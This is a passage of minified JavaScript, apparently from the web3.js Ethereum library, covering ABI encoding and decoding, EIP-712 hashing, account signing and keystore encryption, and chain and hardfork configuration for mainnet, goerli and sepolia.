strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeDynamicParams=function(e){let t=0,r=0;const s=[],a=[];for(const r of e)r.dynamic?t+=i.WORD_SIZE:t+=r.encoded.length;for(const n of e)n.dynamic?(s.push((0,o.encodeNumber)({type:"uint256",name:""},t+r)),a.push(n),r+=n.encoded.length):s.push(n);return(0,n.uint8ArrayConcat)(...s.map((e=>e.encoded)),...a.map((e=>e.encoded)))};const n=r(6825),i=r(7576),o=r(6022)},9815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameters=function(e,t,r){const s=(0,o.toAbiParams)(e),a=n.utils.hexToUint8Array(t);return(0,i.decodeTuple)({type:"tuple",name:"",components:s},a).result};const n=r(7244),i=r(4141),o=r(7576)},1235:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeParameters=function(e,t){if((null==e?void 0:e.length)!==t.length)throw new n.AbiError("Invalid number of values received for given ABI",{expected:null==e?void 0:e.length,received:t.length});const r=(0,a.toAbiParams)(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:r},t).encoded)},t.inferTypesAndEncodeParameters=function(e){try{const t=c(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:t},e).encoded)}catch(t){throw new n.AbiError("Could not infer types from given params",{params:e})}};const n=r(1633),i=r(6825),o=r(7244),s=r(7151),a=r(7576);function c(e){const t=[];return e.forEach((e=>{if(Array.isArray(e)){const r=c(e);t.push({type:"tuple",components:r,name:""})}else t.push({type:(0,i.toHex)(e,!0)})})),t}},7576:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WORD_SIZE=void 0,t.alloc=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.alloc)){const t=globalThis.Buffer.alloc(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.allocUnsafe=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.allocUnsafe)){const t=globalThis.Buffer.allocUnsafe(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.convertExternalAbiParameter=a,t.isAbiParameter=c,t.toAbiParams=function(e){return e.map((e=>{var t;if(c(e))return e;if("string"==typeof e)return a((0,n.parseAbiParameter)(e.replace(/tuple/,"")));if((0,s.isSimplifiedStructFormat)(e)){const r=Object.keys(e)[0],n=(0,s.mapStructNameAndType)(r);return n.name=null!==(t=n.name)&&void 0!==t?t:"",Object.assign(Object.assign({},n),{components:(0,s.mapStructToCoderFormat)(e[r])})}throw new i.AbiError("Invalid abi")}))},t.extractArrayType=u,t.isDynamic=function e(t){var r,n;return!("string"!==t.type&&"bytes"!==t.type&&!t.type.endsWith("[]"))||("tuple"===t.type?null!==(n=null===(r=t.components)||void 0===r?void 0:r.some(e))&&void 0!==n&&n:!!t.type.endsWith("]")&&e(u(t).param))};const n=r(6366),i=r(1633),o=r(6825),s=r(3463);function a(e){var t,r;return Object.assign(Object.assign({},e),{name:null!==(t=e.name)&&void 0!==t?t:"",components:null===(r=e.components)||void 0===r?void 0:r.map((e=>a(e)))})}function c(e){return!(0,o.isNullish)(e)&&"object"==typeof e&&!(0,o.isNullish)(e.type)&&"string"==typeof e.type}function u(e){const t=e.type.lastIndexOf("["),r=e.type.substring(0,t),n=e.type.substring(t);let o=-1;if("[]"!==n&&(o=Number(n.slice(1,-1)),isNaN(o)))throw new i.AbiError("Invalid fixed array size",{size:n});return{param:{type:r,name:"",components:e.components},size:o}}t.WORD_SIZE=32},1013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeContractErrorData=void 0;const n=r(6681),i=r(5594),o=r(3463);t.decodeContractErrorData=(e,t)=>{if(null==t?void 0:t.data){let r,s,a;try{const c=t.data.slice(0,10),u=e.find((e=>(0,n.encodeErrorSignature)(e).startsWith(c)));(null==u?void 0:u.inputs)?(r=u.name,s=(0,o.jsonInterfaceMethodToString)(u),a=(0,i.decodeParameters)([...u.inputs],t.data.substring(10))):t.data.startsWith("0x08c379a0")?(r="Error",s="Error(string)",a=(0,i.decodeParameters)([{name:"message",type:"string"}],t.data.substring(10))):t.data.startsWith("0x4e487b71")?(r="Panic",s="Panic(uint256)",a=(0,i.decodeParameters)([{name:"code",type:"uint256"}],t.data.substring(10))):console.error("No matching error abi found for error data",t.data)}catch(e){console.error(e)}r&&t.setDecodedProperties(r,s,a)}}},7053:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMessage=void 0;const n=r(6825),i=r(1633),o=r(1235),s=/^\w+/,a=/^(.*)\[([0-9]*?)]$/,c=(e,t,r=[])=>{const n=t.match(s)[0];return r.includes(n)?r:e.types[n]?[n,...e.types[n].reduce(((t,r)=>[...t,...c(e,r.type,t).filter((e=>!t.includes(e)))]),[])]:r},u=(e,t)=>(0,n.keccak256)(((e,t)=>{const[r,...n]=c(e,t);return[r,...n.sort()].map((t=>`${t}(${e.types[t].map((e=>`${e.type} ${e.name}`))})`)).join("")})(e,t)),d=(e,t,r)=>(0,n.keccak256)(h(e,t,r));t.getMessage=(e,t)=>{const r=`0x1901${d(e,"EIP712Domain",e.domain).substring(2)}${d(e,e.primaryType,e.message).substring(2)}`;return t?(0,n.keccak256)(r):r};const l=(e,t,r)=>{const s=t.match(a);if(s){const t=s[1],a=Number(s[2])||void 0;if(!Array.isArray(r))throw new i.AbiError("Cannot encode data: value is not of array type",{data:r});if(a&&r.length!==a)throw new i.AbiError(`Cannot encode data: expected length of ${a}, but got ${r.length}`,{data:r});const c=r.map((r=>l(e,t,r))),u=c.map((e=>e[0])),d=c.map((e=>e[1]));return["bytes32",(0,n.keccak256)((0,o.encodeParameters)(u,d))]}return e.types[t]?["bytes32",d(e,t,r)]:"string"===t||"bytes"===t?["bytes32",(0,n.keccak256)(r)]:[t,r]},h=(e,t,r)=>{const[s,a]=e.types[t].reduce((([t,o],s)=>{if((0,n.isNullish)(r[s.name])||(0,n.isNullish)(s.type))throw new i.AbiError(`Cannot encode data: missing data for '${s.name}'`,{data:r,field:s});const a=r[s.name],[c,u]=l(e,s.type,a);return[[...t,c],[...o,u]]}),[["bytes32"],[u(e,t)]]);return(0,o.encodeParameters)(s,a)}},7894:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.getEncodedEip712Data=void 0,i(r(6681),t),i(r(6483),t),i(r(3787),t),i(r(9877),t),i(r(5594),t),i(r(3463),t),i(r(1013),t);var o=r(7053);Object.defineProperty(t,"getEncodedEip712Data",{enumerable:!0,get:function(){return o.getMessage}})},3463:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.jsonInterfaceMethodToString=t.flattenTypes=t.formatParam=t.formatOddHexstrings=t.isOddHexstring=t.mapTypes=t.mapStructToCoderFormat=t.mapStructNameAndType=t.isSimplifiedStructFormat=t.isAbiConstructorFragment=t.isAbiFunctionFragment=t.isAbiEventFragment=t.isAbiErrorFragment=t.isAbiFragment=void 0;const n=r(1633),i=r(6825);t.isAbiFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&["function","event","constructor","error"].includes(e.type),t.isAbiErrorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"error"===e.type,t.isAbiEventFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"event"===e.type,t.isAbiFunctionFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"function"===e.type,t.isAbiConstructorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"constructor"===e.type,t.isSimplifiedStructFormat=e=>"object"==typeof e&&void 0===e.components&&void 0===e.name,t.mapStructNameAndType=e=>e.includes("[]")?{type:"tuple[]",name:e.slice(0,-2)}:{type:"tuple",name:e},t.mapStructToCoderFormat=e=>{const r=[];for(const n of Object.keys(e)){const i=e[n];"object"==typeof i?r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(i)})):r.push({name:n,type:e[n]})}return r},t.mapTypes=e=>{const r=[];for(const n of e){let e=n;if("object"==typeof n&&(e=Object.assign({},n)),"object"==typeof n&&"function"===n.type&&(e=Object.assign(Object.assign({},n),{type:"bytes24"})),(0,t.isSimplifiedStructFormat)(e)){const n=Object.keys(e)[0];r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(e[n])}))}else r.push(e)}return r},t.isOddHexstring=e=>"string"==typeof e&&/^(-)?0x[0-9a-f]*$/i.test(e)&&e.length%2==1,t.formatOddHexstrings=e=>(0,t.isOddHexstring)(e)?`0x0${e.substring(2)}`:e;const o=/^bytes([0-9]*)$/,s=/^bytes([0-9]*)\[\]$/,a=/^(u?int)([0-9]*)$/,c=/^(u?int)([0-9]*)\[\]$/;t.formatParam=(e,r)=>{const n="object"!=typeof r||Array.isArray(r)?r:Object.assign({},r);if(n instanceof BigInt||"bigint"==typeof n)return n.toString(10);if(s.exec(e)||c.exec(e))return[...n].map((r=>(0,t.formatParam)(e.replace("[]",""),r)));let u=a.exec(e);if(u){const e=parseInt(u[2]?u[2]:"256",10);if(e/8<n.length)return(0,i.leftPad)(n,e)}if(u=o.exec(e),u){const e=(0,i.isUint8Array)(n)?(0,i.toHex)(n):n,r=parseInt(u[1],10);if(r){let o=2*r;n.startsWith("0x")&&(o+=2);const s=e.length<o?(0,i.rightPad)(n,2*r):e;return(0,t.formatOddHexstrings)(s)}return(0,t.formatOddHexstrings)(e)}return n},t.flattenTypes=(e,r)=>{const i=[];return r.forEach((r=>{if("object"==typeof r.components){if(!r.type.startsWith("tuple"))throw new n.AbiError(`Invalid value given "${r.type}". Error: components found but type is not tuple.`);const o=r.type.indexOf("["),s=o>=0?r.type.substring(o):"",a=(0,t.flattenTypes)(e,r.components);Array.isArray(a)&&e?i.push(`tuple(${a.join(",")})${s}`):e?i.push(`(${a.join()})`):i.push(`(${a.join(",")})${s}`)}else i.push(r.type)})),i},t.jsonInterfaceMethodToString=e=>{var r,n,i,o;return(0,t.isAbiErrorFragment)(e)||(0,t.isAbiEventFragment)(e)||(0,t.isAbiFunctionFragment)(e)?(null===(r=e.name)||void 0===r?void 0:r.includes("("))?e.name:`${null!==(n=e.name)&&void 0!==n?n:""}(${(0,t.flattenTypes)(!1,null!==(i=e.inputs)&&void 0!==i?i:[]).join(",")})`:`(${(0,t.flattenTypes)(!1,null!==(o=e.inputs)&&void 0!==o?o:[]).join(",")})`}},933:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.create=t.privateKeyToAccount=t.encrypt=t.privateKeyToPublicKey=t.privateKeyToAddress=t.recover=t.recoverTransaction=t.signTransaction=t.signRaw=t.sign=t.signMessageWithPrivateKey=t.hashMessage=t.parseAndValidatePrivateKey=void 0;const i=r(9303),o=r(5711),s=r(3301),a=r(1633),c=r(6825),u=r(7244),d=r(114),l=r(9386),h=r(2685);t.parseAndValidatePrivateKey=(e,t)=>{let r;if(!t&&"string"==typeof e&&(0,u.isHexStrict)(e)&&66!==e.length)throw new a.PrivateKeyLengthError;try{r=(0,c.isUint8Array)(e)?e:(0,c.bytesToUint8Array)(e)}catch(e){throw new a.InvalidPrivateKeyError}if(!t&&32!==r.byteLength)throw new a.PrivateKeyLengthError;return r},t.hashMessage=(e,t=!1)=>{const r=(0,u.isHexStrict)(e)?e:(0,c.utf8ToHex)(e),n=(0,c.hexToBytes)(r),i=(0,c.hexToBytes)((0,c.fromUtf8)(`Ethereum Signed Message:\n${n.byteLength}`)),o=t?n:(0,c.uint8ArrayConcat)(i,n);return(0,c.sha3Raw)(o)},t.signMessageWithPrivateKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(r),i=d.secp256k1.sign(e.substring(2),n),o=i.toCompactRawBytes(),s=i.r.toString(16).padStart(64,"0"),a=i.s.toString(16).padStart(64,"0"),u=i.recovery+27;return{messageHash:e,v:(0,c.numberToHex)(u),r:`0x${s}`,s:`0x${a}`,signature:`${(0,c.bytesToHex)(o)}${u.toString(16)}`}},t.sign=(e,r)=>{const n=(0,t.hashMessage)(e),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signRaw=(e,r)=>{const n=(0,t.hashMessage)(e,!0),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signTransaction=(e,t)=>n(void 0,void 0,void 0,(function*(){const r=e.sign((0,c.hexToBytes)(t));if((0,u.isNullish)(r.v)||(0,u.isNullish)(r.r)||(0,u.isNullish)(r.s))throw new a.TransactionSigningError("Signer Error");const n=r.validate(!0);if(n.length>0){let e="Signer Error ";for(const t of n)e+=`${e} ${t}.`;throw new a.TransactionSigningError(e)}const i=(0,c.bytesToHex)(r.serialize()),o=(0,c.sha3Raw)(i);return{messageHash:(0,c.bytesToHex)(r.getMessageToSign(!0)),v:`0x${r.v.toString(16)}`,r:`0x${r.r.toString(16).padStart(64,"0")}`,s:`0x${r.s.toString(16).padStart(64,"0")}`,rawTransaction:i,transactionHash:(0,c.bytesToHex)(o)}})),t.recoverTransaction=e=>{if((0,u.isNullish)(e))throw new a.UndefinedRawTransactionError;const t=h.TransactionFactory.fromSerializedData((0,c.hexToBytes)(e));return(0,c.toChecksumAddress)(t.getSenderAddress().toString())},t.recover=(e,r,n,i,o)=>{if("object"==typeof e){const r=`${e.r}${e.s.slice(2)}${e.v.slice(2)}`;return(0,t.recover)(e.messageHash,r,n)}if("string"==typeof r&&"string"==typeof n&&!(0,u.isNullish)(i)){const s=`${n}${i.slice(2)}${r.slice(2)}`;return(0,t.recover)(e,s,o)}if((0,u.isNullish)(r))throw new a.InvalidSignatureError("signature string undefined");const s=n?e:(0,t.hashMessage)(e);let l=parseInt(r.substring(130),16);l>26&&(l-=27);const h=d.secp256k1.Signature.fromCompact(r.slice(2,130)).addRecoveryBit(l).recoverPublicKey(s.replace("0x","")).toRawBytes(!1),f=(0,c.sha3Raw)(h.subarray(1));return(0,c.toChecksumAddress)(`0x${f.slice(-40)}`)},t.privateKeyToAddress=e=>{const r=(0,t.parseAndValidatePrivateKey)(e),n=d.secp256k1.getPublicKey(r,!1),i=(0,c.sha3Raw)(n.slice(1)).slice(-40);return(0,c.toChecksumAddress)(`0x${i}`)},t.privateKeyToPublicKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(e);return`0x${(0,c.bytesToHex)(d.secp256k1.getPublicKey(n,r)).slice(4)}`},t.encrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){var n,l,h,f,p,m,g;const y=(0,t.parseAndValidatePrivateKey)(e);let v;if(v=(null==d?void 0:d.salt)?"string"==typeof d.salt?(0,c.hexToBytes)(d.salt):d.salt:(0,c.randomBytes)(32),!(0,u.isString)(r)&&!(0,c.isUint8Array)(r))throw new a.InvalidPasswordError;const b="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let E;if(null==d?void 0:d.iv){if(E="string"==typeof d.iv?(0,c.hexToBytes)(d.iv):d.iv,16!==E.length)throw new a.IVLengthError}else E=(0,c.randomBytes)(16);const _=null!==(n=null==d?void 0:d.kdf)&&void 0!==n?n:"scrypt";let A,T;if("pbkdf2"===_){if(T={dklen:null!==(l=null==d?void 0:d.dklen)&&void 0!==l?l:32,salt:(0,c.bytesToHex)(v).replace("0x",""),c:null!==(h=null==d?void 0:d.c)&&void 0!==h?h:262144,prf:"hmac-sha256"},T.c<1e3)throw new a.PBKDF2IterationsError;A=(0,o.pbkdf2Sync)(b,v,T.c,T.dklen,"sha256")}else{if("scrypt"!==_)throw new a.InvalidKdfError;T={n:null!==(f=null==d?void 0:d.n)&&void 0!==f?f:8192,r:null!==(p=null==d?void 0:d.r)&&void 0!==p?p:8,p:null!==(m=null==d?void 0:d.p)&&void 0!==m?m:1,dklen:null!==(g=null==d?void 0:d.dklen)&&void 0!==g?g:32,salt:(0,c.bytesToHex)(v).replace("0x","")},A=(0,s.scryptSync)(b,v,T.n,T.p,T.r,T.dklen)}const w=yield(0,i.encrypt)(y,A.slice(0,16),E,"aes-128-ctr"),I=(0,c.bytesToHex)(w).slice(2),R=(0,c.sha3Raw)((0,c.uint8ArrayConcat)(A.slice(16,32),w)).replace("0x","");return{version:3,id:(0,c.uuidV4)(),address:(0,t.privateKeyToAddress)(y).toLowerCase().replace("0x",""),crypto:{ciphertext:I,cipherparams:{iv:(0,c.bytesToHex)(E).replace("0x","")},cipher:"aes-128-ctr",kdf:_,kdfparams:T,mac:R}}})),t.privateKeyToAccount=(e,r)=>{const i=(0,t.parseAndValidatePrivateKey)(e,r);return{address:(0,t.privateKeyToAddress)(i),privateKey:(0,c.bytesToHex)(i),signTransaction:e=>{throw new a.TransactionSigningError("Do not have network access to sign the transaction")},sign:e=>(0,t.sign)("string"==typeof e?e:JSON.stringify(e),i),encrypt:(e,r)=>n(void 0,void 0,void 0,(function*(){return(0,t.encrypt)(i,e,r)}))}},t.create=()=>{const e=d.secp256k1.utils.randomPrivateKey();return(0,t.privateKeyToAccount)(`${(0,c.bytesToHex)(e)}`)},t.decrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){const n="object"==typeof e?e:JSON.parse(d?e.toLowerCase():e);if(u.validator.validateJSONSchema(l.keyStoreSchema,n),3!==n.version)throw new a.KeyStoreVersionError;const h="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let f;if(u.validator.validate(["bytes"],[h]),"scrypt"===n.crypto.kdf){const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,s.scryptSync)(h,t,e.n,e.p,e.r,e.dklen)}else{if("pbkdf2"!==n.crypto.kdf)throw new a.InvalidKdfError;{const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,o.pbkdf2Sync)(h,t,e.c,e.dklen,"sha256")}}const p=(0,c.hexToBytes)(n.crypto.ciphertext);if((0,c.sha3Raw)((0,c.uint8ArrayConcat)(f.slice(16,32),p)).replace("0x","")!==n.crypto.mac)throw new a.KeyDerivationError;const m=yield(0,i.decrypt)((0,c.hexToBytes)(n.crypto.ciphertext),f.slice(0,16),(0,c.hexToBytes)(n.crypto.cipherparams.iv));return(0,t.privateKeyToAccount)(m)}))},5079:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"goerli",chainId:5,networkId:5,defaultHardfork:"merge",consensus:{type:"poa",algorithm:"clique",clique:{period:15,epoch:3e4}},comment:"Cross-client PoA test network",url:"https://github.com/goerli/testnet",genesis:{timestamp:"0x5c51a607",gasLimit:10485760,difficulty:1,nonce:"0x0000000000000000",extraData:"[base64]"},hardforks:[{name:"chainstart",block:0,forkHash:"0xa3f5ab08"},{name:"homestead",block:0,forkHash:"0xa3f5ab08"},{name:"tangerineWhistle",block:0,forkHash:"0xa3f5ab08"},{name:"spuriousDragon",block:0,forkHash:"0xa3f5ab08"},{name:"byzantium",block:0,forkHash:"0xa3f5ab08"},{name:"constantinople",block:0,forkHash:"0xa3f5ab08"},{name:"petersburg",block:0,forkHash:"0xa3f5ab08"},{name:"istanbul",block:1561651,forkHash:"0xc25efa5c"},{name:"berlin",block:4460644,forkHash:"0x757a1c47"},{name:"london",block:5062605,forkHash:"0xb8c6299d"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://goerli.etherscan.io/block/7382818",name:"merge",ttd:"10790000",block:7382819,forkHash:"0xb8c6299d"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.goerli.ethdisco.net"]}},7289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mainnet",chainId:1,networkId:1,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"The Ethereum main chain",url:"https://ethstats.net/",genesis:{gasLimit:5e3,difficulty:17179869184,nonce:"0x0000000000000042",extraData:"0x11bbe8db4e347b4e8c937c1c8370e4b5ed33adb3db69cbdb7a38e1e50b1b82fa"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfc64ec04"},{name:"homestead",block:115e4,forkHash:"0x97c2c34c"},{name:"dao",block:192e4,forkHash:"0x91d1f948"},{name:"tangerineWhistle",block:2463e3,forkHash:"0x7a64da13"},{name:"spuriousDragon",block:2675e3,forkHash:"0x3edd5b10"},{name:"byzantium",block:437e4,forkHash:"0xa00bc324"},{name:"constantinople",block:728e4,forkHash:"0x668db0af"},{name:"petersburg",block:728e4,forkHash:"0x668db0af"},{name:"istanbul",block:9069e3,forkHash:"0x879d6e30"},{name:"muirGlacier",block:92e5,forkHash:"0xe029e991"},{name:"berlin",block:12244e3,forkHash:"0x0eb440f6"},{name:"london",block:12965e3,forkHash:"0xb715077d"},{name:"arrowGlacier",block:13773e3,forkHash:"0x20c327fc"},{name:"grayGlacier",block:1505e4,forkHash:"0xf0afd0e3"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://etherscan.io/block/15537393",name:"merge",ttd:"58750000000000000000000",block:15537394,forkHash:"0xf0afd0e3"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.mainnet.ethdisco.net"]}},5164:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"sepolia",chainId:11155111,networkId:11155111,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"PoW test network to replace Ropsten",url:"https://github.com/ethereum/go-ethereum/pull/23730",genesis:{timestamp:"0x6159af19",gasLimit:3e7,difficulty:131072,nonce:"0x0000000000000000",extraData:"0x5365706f6c69612c20417468656e732c204174746963612c2047726565636521"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfe3366e7"},{name:"homestead",block:0,forkHash:"0xfe3366e7"},{name:"tangerineWhistle",block:0,forkHash:"0xfe3366e7"},{name:"spuriousDragon",block:0,forkHash:"0xfe3366e7"},{name:"byzantium",block:0,forkHash:"0xfe3366e7"},{name:"constantinople",block:0,forkHash:"0xfe3366e7"},{name:"petersburg",block:0,forkHash:"0xfe3366e7"},{name:"istanbul",block:0,forkHash:"0xfe3366e7"},{name:"muirGlacier",block:0,forkHash:"0xfe3366e7"},{name:"berlin",block:0,forkHash:"0xfe3366e7"},{name:"london",block:0,forkHash:"0xfe3366e7"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://sepolia.etherscan.io/block/1450408",name:"merge",ttd:"17000000000000000",block:1450409,forkHash:"0xfe3366e7"},{name:"mergeForkIdTransition",block:1735371,forkHash:"0xb96cbd13"},{name:"shanghai",block:null,timestamp:"1677557088",forkHash:"0xf7f9bc08"}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.sepolia.ethdisco.net"]}},1917:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Common=void 0;const i=n(r(637)),o=r(6825),s=r(3423),a=r(4163),c=n(r(5079)),u=n(r(7289)),d=n(r(5164)),l=r(5232),h=r(8312),f=r(4127),{buf:p}=i.default;class m extends o.EventEmitter{static custom(e,t={}){var r;const n=null!==(r=t.baseChain)&&void 0!==r?r:"mainnet",i=Object.assign({},m._getChainParams(n));if(i.name="custom-chain","string"!=typeof e)return new m(Object.assign({chain:Object.assign(Object.assign({},i),e)},t));if(e===h.CustomChain.PolygonMainnet)return m.custom({name:h.CustomChain.PolygonMainnet,chainId:137,networkId:137},t);if(e===h.CustomChain.PolygonMumbai)return m.custom({name:h.CustomChain.PolygonMumbai,chainId:80001,networkId:80001},t);if(e===h.CustomChain.ArbitrumRinkebyTestnet)return m.custom({name:h.CustomChain.ArbitrumRinkebyTestnet,chainId:421611,networkId:421611},t);if(e===h.CustomChain.ArbitrumOne)return m.custom({name:h.CustomChain.ArbitrumOne,chainId:42161,networkId:42161},t);if(e===h.CustomChain.xDaiChain)return m.custom({name:h.CustomChain.xDaiChain,chainId:100,networkId:100},t);if(e===h.CustomChain.OptimisticKovan)return m.custom({name:h.CustomChain.OptimisticKovan,chainId:69,networkId:69},Object.assign({hardfork:h.Hardfork.Berlin},t));if(e===h.CustomChain.OptimisticEthereum)return m.custom({name:h.CustomChain.OptimisticEthereum,chainId:10,networkId:10},Object.assign({hardfork:h.Hardfork.Berlin},t));throw new Error(`Custom chain ${e} not supported`)}static fromGethGenesis(e,{chain:t,eips:r,genesisHash:n,hardfork:i,mergeForkIdPostMerge:o}){var s;const c=(0,a.parseGethGenesis)(e,t,o),u=new m({chain:null!==(s=c.name)&&void 0!==s?s:"custom",customChains:[c],eips:r,hardfork:null!=i?i:c.hardfork});return void 0!==n&&u.setForkHashes(n),u}static isSupportedChainId(e){const t=this._getInitializedChains();return Boolean(t.names[e.toString()])}static _getChainParams(e,t){let r=e;const n=this._getInitializedChains(t);if("number"==typeof r||"bigint"==typeof r){if(r=r.toString(),n.names[r])return n[n.names[r]];throw new Error(`Chain with ID ${r} not supported`)}if(void 0!==n[r])return n[r];throw new Error(`Chain with name ${r} not supported`)}constructor(e){var t,r;super(),this._eips=[],this._customChains=null!==(t=e.customChains)&&void 0!==t?t:[],this._chainParams=this.setChain(e.chain),this.DEFAULT_HARDFORK=null!==(r=this._chainParams.defaultHardfork)&&void 0!==r?r:h.Hardfork.Merge,this.HARDFORK_CHANGES=this.hardforks().map((e=>[e.name,f.hardforks[e.name]])),this._hardfork=this.DEFAULT_HARDFORK,void 0!==e.hardfork&&this.setHardfork(e.hardfork),e.eips&&this.setEIPs(e.eips)}setChain(e){if("number"==typeof e||"bigint"==typeof e||"string"==typeof e)this._chainParams=m._getChainParams(e,this._customChains);else{if("object"!=typeof e)throw new Error("Wrong input format");{if(this._customChains.length>0)throw new Error("Chain must be a string, number, or bigint when initialized with customChains passed in");const t=["networkId","genesis","hardforks","bootstrapNodes"];for(const r of t)if(!(r in e))throw new Error(`Missing required chain parameter: ${r}`);this._chainParams=e}}for(const e of this.hardforks())if(void 0===e.block)throw new Error("Hardfork cannot have undefined block number");return this._chainParams}setHardfork(e){let t=!1;for(const r of this.HARDFORK_CHANGES)r[0]===e&&(this._hardfork!==e&&(this._hardfork=e,this.emit("hardforkChanged",e)),t=!0);if(!t)throw new Error(`Hardfork with name ${e} not supported`)}getHardforkByBlockNumber(e,t,r){const n=(0,a.toType)(e,s.TypeOutput.BigInt),i=(0,a.toType)(t,s.TypeOutput.BigInt),o=(0,a.toType)(r,s.TypeOutput.Number),c=this.hardforks().filter((e=>null!==e.block||null!==e.ttd&&void 0!==e.ttd||void 0!==e.timestamp)),u=c.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(c.slice(u+1).findIndex((e=>null!==e.ttd&&void 0!==e.ttd))>=0)throw Error("More than one merge hardforks found with ttd specified");let d=c.findIndex((e=>null!==e.block&&e.block>n||void 0!==o&&Number(e.timestamp)>o));if(-1===d)d=c.length;else if(0===d)throw Error("Must have at least one hardfork at block 0");if(void 0===o&&(d-=c.slice(0,d).reverse().findIndex((e=>null!==e.block||void 0!==e.ttd))),d-=1,null===c[d].block&&void 0===c[d].timestamp)(null==i||BigInt(c[d].ttd)>i)&&(d-=1);else if(u>=0&&null!=i){if(d>=u&&BigInt(c[u].ttd)>i)throw Error("Maximum HF determined by total difficulty is lower than the block number HF");if(d<u&&BigInt(c[u].ttd)<=i)throw Error("HF determined by block number is lower than the minimum total difficulty HF")}const l=d;for(;d<c.length-1&&c[d].block===c[d+1].block&&c[d].timestamp===c[d+1].timestamp;d+=1);if(o){if(c.slice(0,l).reduce(((e,t)=>{var r;return Math.max(Number(null!==(r=t.timestamp)&&void 0!==r?r:"0"),e)}),0)>o)throw Error("Maximum HF determined by timestamp is lower than the block number/ttd HF");if(c.slice(d+1).reduce(((e,t)=>{var r;return Math.min(Number(null!==(r=t.timestamp)&&void 0!==r?r:o),e)}),o)<o)throw 